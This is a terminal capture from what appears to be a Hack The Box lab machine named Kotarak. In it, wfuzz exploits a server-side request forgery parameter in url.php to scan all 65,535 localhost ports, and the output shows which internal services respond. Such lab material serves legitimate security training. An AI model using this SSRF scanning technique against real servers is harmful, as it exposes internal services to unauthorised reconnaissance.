 ┌──(root㉿kali)-[/challenge/htb/kotarak]
└─# wfuzz -t 50 --hh 2 -z range,1-65535 -c http://kotarak:60000/url.php?path=http://127.0.0.1:FUZZ 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://kotarak:60000/url.php?path=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000110:   200        17 L     24 W       187 Ch      "110"
000000090:   200        11 L     18 W       156 Ch      "90"
000000022:   200        4 L      4 W        62 Ch       "22"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        2 L      6 W        123 Ch      "3306"
000008080:   200        2 L      47 W       994 Ch      "8080"
000060000:   200        78 L     130 W      1171 Ch     "60000"
Total time: 0
Processed Requests: 65534
Filtered Requests: 65525
Requests/sec.: 0
┌──(root㉿kali)-[/challenge/htb/kotarak]
└─#